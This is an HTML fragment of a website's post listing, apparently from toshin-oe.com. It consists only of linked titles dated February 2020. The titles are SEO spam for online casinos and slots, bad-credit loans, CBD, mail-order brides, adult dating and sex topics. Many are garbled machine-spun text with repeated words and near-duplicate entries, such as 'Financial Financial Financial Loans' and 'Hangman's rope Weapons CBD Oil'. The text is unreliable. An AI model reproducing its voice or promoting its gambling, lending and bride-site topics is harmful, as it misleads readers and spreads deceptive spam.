                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
